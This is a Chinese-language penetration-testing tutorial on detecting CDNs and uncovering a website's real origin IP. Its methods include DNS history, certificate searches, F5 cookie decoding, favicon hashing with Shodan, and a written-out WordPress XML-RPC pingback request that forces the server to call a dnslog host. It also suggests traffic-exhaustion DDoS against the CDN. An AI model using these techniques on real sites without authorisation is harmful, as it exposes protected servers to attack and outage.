
CDN 攻击指南
什么是 CDN
CDN 是内容分发网络(Content Delivery Network)的缩写。它是由一系列分布在全球不同地理位置的服务器网络组成的,其主要目标是提高网站的性能和可用性。
CDN 通过将内容缓存到分布在全球各地的边缘节点上,使用户能够从离他们更近的服务器获取内容(包括 HTML 网页、JavaScript 文件、样式表、图像和视频),从而减少了内容传输的延迟和带宽消耗。
关于 CDN 的详细资料可以在以下链接进行详细的的学习。
- 什么是 CDN 的工作原理_使用 CDN 服务器的好处 | Cloudflare (cloudflare-cn.com)
- 什么是 CDN?- 内容分发网络简介 - AWS (amazon.com)
- 也许是史上最全的一次 CDN 详解 - 知乎 (zhihu.com)
判断 CDN

多地 Ping
CDN 的工作原理是将网站的内容复制到位于全球各地的边缘节点上的服务器上。当用户请求访问网站时,CDN 会自动根据用户的位置选择最近的服务器节点来响应请求。
因此,若通过多地 ping 测试得到多个不同的 IP 地址,则意味着网站的内容在不同的地理位置都有相应的服务器节点。
通过下图可以看到,ping 后得到多个不同的 IP 地址,这说明 GitHub 应用了 CDN。

【超级 ping】
nslookup
nslookup (全称 name server lookup) ,是一个在命令行界面下的网络工具,在 windows 中无需下载即可使用,它有两种模式:交互和非交互。
一般来说,非交互模式适用于简单的单次查询,若需要多次查询,则交互模式更加适合。nslookup 判断网站是否应用 CDN 的原理同上。
【查看帮助】 Windows 下有两种,一种是直接输入 nslookup /?,还有一种是在交互模式下输入 help 或者 ?,交互模式下的帮助会更加详细。
> nslookup
DNS request timed out.
timeout was 2 seconds.
默认服务器: UnKnown
Address: 192.168.1x.x
> help
命令: (标识符以大写表示,[] 表示可选)
NAME - 打印有关使用默认服务器的主机/域 NAME 的信息
NAME1 NAME2 - 同上,但将 NAME2 用作服务器
help or ? - 打印有关常用命令的信息
set OPTION - 设置选项
all - 打印选项、当前服务器和主机
[no]debug - 打印调试信息
[no]d2 - 打印详细的调试信息
[no]defname - 将域名附加到每个查询
[no]recurse - 询问查询的递归应答
[no]search - 使用域搜索列表
[no]vc - 始终使用虚拟电路
domain=NAME - 将默认域名设置为 NAME
srchlist=N1[/N2/.../N6] - 将域设置为 N1,并将搜索列表设置为 N1、N2 等
root=NAME - 将根服务器设置为 NAME
retry=X - 将重试次数设置为 X
timeout=X - 将初始超时间隔设置为 X 秒
type=X - 设置查询类型(如 A、AAAA、A+AAAA、ANY、CNAME、MX、
NS、PTR、SOA 和 SRV)
querytype=X - 与类型相同
class=X - 设置查询类(如 IN (Internet)和 ANY)
[no]msxfr - 使用 MS 快速区域传送
ixfrver=X - 用于 IXFR 传送请求的当前版本
server NAME - 将默认服务器设置为 NAME,使用当前默认服务器
lserver NAME - 将默认服务器设置为 NAME,使用初始服务器
root - 将当前默认服务器设置为根服务器
ls [opt] DOMAIN [> FILE] - 列出 DOMAIN 中的地址(可选: 输出到文件 FILE)
-a - 列出规范名称和别名
-d - 列出所有记录
-t TYPE - 列出给定 RFC 记录类型(例如 A、CNAME、MX、NS 和 PTR 等)
的记录
view FILE - 对 'ls' 输出文件排序,并使用 pg 查看
exit - 退出程序
【使用】
nslookup [options] [name | -] [server]
--------
nslookup target.com <海外 DNS 地址>
name 表示要查询的域名或 IP 地址。如果将 name 设置为空,则 nslookup 会进入交互模式,允许逐步输入要查询的信息。
server 表示要查询的 DNS 服务器地址,默认情况下会使用本地 DNS 服务器
常用 option 包括:
-port:指定要使用的 DNS 服务器端口号,默认为 53。
-query:指定要查询的 DNS 记录类型,默认为 A 记录,即 IPV4。AAA 表示查询 IPV6
> nslookup -query=A www.baidu.com
服务器: UnKnown
Address: 192.168.x.x
非权威应答:
名称: www.a.shifen.com
Addresses: 120.232.145.144
120.232.145.185
Aliases: www.baidu.com
--------
> nslookup baidu.com
服务器: UnKnown
Address: 192.168.x.x
非权威应答:
名称: baidu.com
Addresses: 110.242.68.66
39.156.66.10
- 服务器: UnKnown,表示本次查询使用的 DNS 服务器名称是未知的。
- Address: 192.168.x.x,表示本次查询使用的 DNS 服务器的 IP 地址。
- 非权威应答:这意味着本次查询结果不是来自权威 DNS 服务器,而是来自缓存或其他非权威 DNS 服务器的响应。
- Addresses: 39.156.66.10 和 110.242.68.66:这是查询到的 baidu.com 的 IP 地址,可以看到 baidu.com 有两个 IP 地址。
- 名称: www.a.shifen.com,这是查询得到的实际主机名,www.baidu.com 是百度网站的别名。
其他
- 反查域名 IP,看结果是否有大量不相关的域名存在
- 观察请求响应的返回数据的头部,是否有 CDN 服务商标识
- 判断 IP 是否在常见 CDN 服务商的服务器 IP 段上
- 若 asp 或者 asp.net 网站返回头的 server 不是 IIS、而是 Nginx,则多半使用了 nginx 反向代理到 CDN
绕过 CDN
有些时候我们需要对网站真实 IP 地址进行探测或者绕过 CDN 限制访问网站,这时就需要使用一些绕过 CDN 的技术。
子域名辅助查询
在 CDN 技术中,CDN 节点会代替真实服务器处理用户的请求,并将响应返回给用户。因此,如果我们能够找到一个不经过 CDN 节点直接请求到真实服务器的方法,就可以绕过 CDN。其中一种方法就是使用子域名辅助查询。
CDN 通常会将网站的主域名和子域名分别分配到不同的节点上,或者子域名没有使用 CDN。通过查询某些子域名的 DNS 解析记录,我们可能可以找到真实服务器的 IP 地址。 不过有时候查出来的并不是真实 IP,可能仅仅做了 A 记录 ,这种情况下可以继续扫描同 C 段的 IP 和端口,然后逐个探测是否为目标网站。
历史 DNS 解析记录
另一种绕过 CDN 的方法是使用历史 DNS 解析记录。如果我们能够找到网站之前使用过的 IP 地址,就可以尝试直接访问这些 IP 地址,从而绕过 CDN。有些工具可以帮助我们查找网站过去的 DNS 解析记录,比如 Censys、Shodan、微步社区的资产测绘等
DNS 解析记录中重点关注 TXT 记录和 SPF 记录,是否有泄露真实 IP。
历史域名:网站在更换新域名时,如果将 CDN 部署到新的域名上,而之前的域名由于没过期,可能未使用 CDN,因此可以直接获得服务器 IP。
大数据检索
借助测绘检索工具(如 FOFA 等)可查找源 IP。通常 CDN 服务商会有固定的 IP 地址段,我们可以根据搜索结果中的 IP 地址信息,识别和排除可能属于 CDN 服务商的 IP 地址。再进一步验证和对比其它数据源的信息,就可能得到源 IP。
国外主机解析
最后一种绕过 CDN 的方法是使用国外主机解析。由于 CDN 技术通常是基于地理位置的,因此不同国家或者地区的用户可能会被分配到不同的 CDN 节点上。如果我们能够使用国外的主机来对网站进行访问,就有可能绕过 CDN 限制。(代理访问)
通过 SSL 证书
- 证书颁发机构 (CA) 必须将他们发布的每个 SSL/TLS 证书发布到公共日志中,SSL/TLS 证书通常包含域名、子域名和电子邮件地址。因此可以利用 SSL/TLS 证书来发现目标站点的真实 IP 地址。
- CDN 运营商在给服务器提供保护的同时,也会与其服务器进行加密通信(ssl),这时当服务器的 443 端口接入域名时也会在 443 端口暴露其证书,我们通过证书比对便可发现网站的真实 IP 地址。
- 思维误区,认为
有效 的证书才是我们需要的,但其实并不一定,很多服务器配置错误依然保留的是无效 的证书。还可以通过指纹定位到 IP。
【使用命令行】
- 通过
openssl 和curl 等常见的基础命令,也同样可以达到反查 SSL 证书的效果。
openssl s_client -connect 123.123.123.123:443 | grep subject
curl -v https://123.123.123.123 | grep 'subject'
【使用工具和脚本】
通过自己写工具脚本,集成前面的 1、2 两点,完全可以做到一个简易版的 SSL 全网证书爬取,也可以利用现有的一些脚本工具和网站,省的我们自己费力了。
例如 CloudFlair ,项目地址:https://github.com/christophetd/CloudFlair
脚本兼容 python2.7 和 3.5,需要配置 Censys API,不过只针对目标网站是否使用 CloudFlare 服务进行探测。
【证书收集】
可以通过 https://crt.sh 进行快速证书查询收集。
import requests
import re
TIME_OUT = 60
def get_SSL(domain):
domains = []
url = 'https://crt.sh/?q=%25.{}'.format(domain)
response = requests.get(url,timeout=TIME_OUT)
ssl = re.findall("<TD>(.*?).{}</TD>".format(domain),response.text)
for i in ssl:
i += '.' + domain
domains.append(i)
print(domains)
if __name__ == '__main__':
get_SSL("baidu.com")
通过 F5 LTM 解码
当服务器使用 F5 LTM 做负载均衡时,通过对 set-cookie 关键字的解码,可以获取服务器真实 ip 地址。例如:
Set-Cookie: BIGipServerpool_9.29_5229=605532106.22012.0000
- 先把第一小节的十进制数,即 605532106 取出来
- 将其转为十六进制数 2417afca
- 接着从后至前,取四个字节出来: CA AF 17 24
- 最后依次转为十进制数 202.175.23.36,即是服务器的真实 ip 地址。
通过 XML-RPC PINGBACK 通信
- XML-RPC 是支持 WordPress 与其他系统之间通信的规范,它通过使用 HTTP 作为传输机制和 XML 作为编码机制来标准化这些通信过程。
- 在 WordPress 的早期版本中,默认情况下已关闭 XML-RPC,但是从 3.5 版本开始,默认情况下开启。
- XML-RPC 支持 trackback 和 pingback。
- 虽然 WordPress 启用了 REST API 来代替 XML-RPC ,不过 XML-RPX 不会过时的,放心大胆的使用就好,虽然 XML-RPC 这个技术很老了,但依然可以通杀很多网站。

配置好 dnslog,POST 请求 XML-RPC。
POST /xmlrpc.php HTTP/1.1
Host: domain.com
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/70.0.3538.110 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Accept-Encoding: gzip, deflate
Accept-Language: en,zh-CN;q=0.9,zh;q=0.8
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 323
<?xml version="1.0" encoding="UTF-8"?>
<methodCall>
<methodName>pingback.ping</methodName>
<params>
<param>
<value><string>http://2vbis4.dnslog.cn</string></value>
</param>
<param>
<value><string>https://domain.com/</string></value>
</param>
</params>
</methodCall>

响应,刷新一下 dnslog ,获得了真实服务器 IP。
通过 favicon.ico 哈希特征
- favicon.ico 是现代浏览器在网页标题的左侧显示的一个小图标。
- 该图标数据通常是从 https://anywebsite/favicon.ico 处获取的,浏览器会在浏览任何网站时自动请求它。
- 因为可以通过计算 favicon.ico 的指纹哈希,然后去 shodan 等搜索引擎搜索与之相同的主机结果,从而进一步探测是否能挖掘出目标网站的真实 IP 地址。
计算 favicon.ico 哈希的小脚本:
# -------- python2 版本
import mmh3
import requests
response = requests.get('https://domain.com/favicon.ico')
favicon = response.content.encode('base64')
hash = mmh3.hash(favicon)
print hash
# -------- python3 版本
import mmh3
import requests
import codecs
response = requests.get('https://domain.com/favicon.ico')
favicon = codecs.encode(response.content,"base64")
hash = mmh3.hash(favicon)
print(hash)
安装好环境依赖后执行脚本,计算得到目标网站的 favicon.ico 哈希值:
$ apt-get install build-essential
$ apt-get install gcc
$ apt-get install g++
$ python 3.py
然后用 shodan 搜索引擎搜索哈希,去命中 IP:
$ proxychains shodan search http.favicon.hash:1730752770 --fields ip_str,port --separator " " | awk '{print $1":
渗透过程中同样可以根据 favicon 哈希、子域、IP 的命中,做好指纹排序并整理,另外做一张常见的中间件或者组件指纹哈希表,分类进行资产快速命中。
【PS】 :在服务器源 IP 地址允许访问并且返回的也是类似的网站内容情况下,可以通过侦察页面源码中 JS 、CSS 、HTML 等一系列静态特征值,然后用 Shodan 、Zoomeye 、Censys 等搜索引擎进行匹配搜索,从而定位 IP 。
通过流量耗尽、流量放大攻击(不建议使用)
- CDN 是收费的,那么其流量一定是有限的,对一些不是超大型目标网站在进行测试时,注意,一定要在项目方授权允许的情况下,可以尝试进行 ddos 流量测试。
- CDN 流量耗尽了,就不存在内容分发了,直接就可以拿到源 IP 。
- 但是,CDN 是流量穿透的,别流量耗尽前,目标网站先 gg 了。
- 另一种比较古老的做法是通过 CDN 设置中的自身缺陷,将要保护的源站 IP 设置成为 CDN 节点的地址,致使 CDN 流量进入死循环,一层层放大后,最终自己打死自己。不过大多数的 CDN 厂商早已限制禁止将 CDN 节点设置成 CDN 节点 IP ,并且启用了自动丢包保护机制。
在线平台
SecurityTrails
SecurityTrails (https://securitytrails.com/ 前身为 DNS Trails)拥有大约 3.5 万亿 DNS 记录,3 亿 whois 记录,8 亿 SSL 证书记录以及超过 4.5 亿子域的记录数据。自 2008 年以来,网站每天都收集和更新海量数据。
SecurityTrails 是我最常用的平台之一,免费、精准,数据量极其庞大,足够支撑日常。
Complete DNS
Complete DNS(https://completedns.com/)拥有超过 22 亿个 DNS 变更记录,提供 API,支持同时进行多域名/IP 查询。
WhoISrequest
WhoISrequest (https://whoisrequest.com/)这个网站自 2002 年以来一直在跟踪和记录 DNS 历史变更,数据底蕴很足。
Whoxy
Whoxy(https://www.whoxy.com/)拥有爬取超过 3.65 亿个子域数据,该网站 API 调用非常方便,以 XML 和 JSON 格式返回数据。
Netcraft
Netcraft(https://netcraft.com/)不用多说了吧,很多人都知道,不过仁者见仁智者见智吧,经过时代的变迁,Netcraft 也不是曾经的那个少年了,这里只是提一下,仅供参考。
Viewdns
Viewdns(https://viewdns.info/)可以说是非常的简洁直观了,就算你不懂任何英文,我相信你也看的懂,至少你知道在哪里输入对吧。响应速度也是非常快了,首页一目了然,集成了超多的查询功能。
Whoisxmlapi
Whoisxmlapi(https://reverse-ip.whoisxmlapi.com/)数据库包含了超过 1.4 亿多个域名生态数据,用来反查 IP 和 DNS 数据,在绕过 CDN 时候做反向对比非常有用。网站和 whoxy 一样,也是以 XML 和 JSON 格式返回数据,支持自定义。
Dnsdb
Dnsdb(https://dnsdb.io/)功能非常强大,老平台了,也是我常用平台之一。
SubDomainTools
SubDomainTools(https://ruo.me/sub)在线子域名查询,支持实时模式和后台模式,不阻塞前端线程,不占 CPU,小测试的时候非常方便。
FOFA
FOFA(https://fofa.so/ 时代变了:https://fofa.info/)可以迅速进行网站资产匹配,加快后续工作进程,如漏洞影响范围分析,应用分布统计,应用流行度排名统计等。FOFA 非常友好,即使免费,也可以查询足够多的数据量,只要你不是商用或者大需求用户,是不需要开会员的。
Zoomeye
Zoomeye 钟馗之眼,知道创宇打造的宇宙级网络空间搜索引擎,Shodan 侧重于主机设备,Zoomeye 则偏向于 Web 发现。
脚本工具
Layer 子域名挖掘机,宴席终将散场,然而人生仍在继续 - 法海之路 (fahai.org)
https://github.com/chaitin/xray
xray 是一款强大的安全评估工具,一款自动化扫描器,我们可以用其自带的 subdomain 子域名发掘功能来针对性探测。
https://github.com/vincentcox/bypass-firewalls-by-DNS-history
Bypass-firewalls-by-DNS-history 是一款集成全自动化的探测工具,通过探测 DNS 历史记录,搜索旧的 DNS A Record,收集子域,并检查服务器是否对该域名进行答复。 另外它还基于源服务器和防火墙在 HTML 响应中的相似性阈值来判断。
virtual-host 碰撞:自动化的过程可以使用 virtual-host-discovery 工具,项目地址:https://github.com/jobertabma/virtual-host-discovery
在线工具
在线版本:Service to find hidden IP's behind the CloudFlare network (suip.biz)
绑定本地域名解析
找到真实 IP 后如何使用:
- 通过修改 hosts 文件,将域名和 IP 绑定。
- 如使用 burpsuite 测试,可以在 Project options --> Connections --> Hostname Resolution 中增加域名和 IP 记录。